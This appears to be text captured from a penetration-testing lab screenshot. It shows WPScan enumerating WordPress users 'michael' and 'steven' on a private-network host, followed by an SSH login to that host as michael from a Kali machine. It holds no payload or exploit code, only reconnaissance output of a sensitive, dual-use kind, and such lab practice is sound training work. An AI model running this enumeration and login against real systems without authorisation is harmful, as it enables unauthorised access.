 michael@target1: ~
06:47 PM
michael@target1: ~
File Actions Edit View Help
| Confirmed By: Meta Generator (Passive Detection)
| - http://192.168.1.110/wordpress/, Match: 'WordPress 4.8.17'
[i] The main theme could not be detected.
[+] Enumerating Users (via Passive and Aggressive Methods)
Brute Forcing Author IDs - Time: 00:00:00 <=============================================================> (10 / 10) 100.00% Time: 00:00:00
[i] User(s) Identified:
[+] michael
| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
[+] steven
| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
[!] No WPVulnDB API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 50 daily requests by registering at https://wpvulndb.com/users/sign_up
[+] Finished: Wed Dec  8 18:42:11 2021
[+] Requests Done: 64
[+] Cached Requests: 4
[+] Data Sent: 12.834 KB
[+] Data Received: 17.706 MB
[+] Memory used: 127.301 MB
[+] Elapsed time: 00:00:01
root@Kali:~# ssh michael@192.168.1.110
The authenticity of host '192.168.1.110 (192.168.1.110)' can't be established.
ECDSA key fingerprint is SHA256:rCGKSPq0sUfa5mqn/8/M0T63OxqkEIR39pi835oSDo8.
Are you sure you want to continue connecting (yes/no/[fingerprint])? y
Please type 'yes', 'no' or the fingerprint: yes
Warning: Permanently added '192.168.1.110' (ECDSA) to the list of known hosts.
michael@192.168.1.110's password:
Connection closed by 192.168.1.110 port 22
root@Kali:~# ssh michael@192.168.1.110
michael@192.168.1.110's password:
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
You have new mail.
michael@target1:~$